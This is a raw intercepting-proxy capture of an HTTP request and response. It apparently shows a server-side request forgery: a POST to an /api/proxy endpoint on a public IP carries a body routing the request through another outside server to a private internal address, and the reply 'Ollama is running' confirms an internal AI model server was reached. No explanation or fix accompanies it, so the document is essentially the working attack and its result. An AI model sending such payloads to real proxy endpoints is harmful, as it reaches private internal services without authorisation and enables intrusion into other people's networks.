 Request
Pretty Raw Hex
1 POST /api/proxy HTTP/1.1
2 Host: 13.209.88.70
3 Content-Length: 53
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.6613.120 Safari/537.36
5 Connection: keep-alive
6
7 http://3.35.24.239?url=http://192.168.102.231:16728
Search
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 vary: RSC, Next-Router-State-Tree, Next-Router-Prefetch
3 content-length: 17
4 content-type: text/plain; charset=utf-8
5 date: Fri, 04 Oct 2024 03:11:44 GMT
6 Connection: keep-alive
7 Keep-Alive: timeout=5
8
9 Ollama is running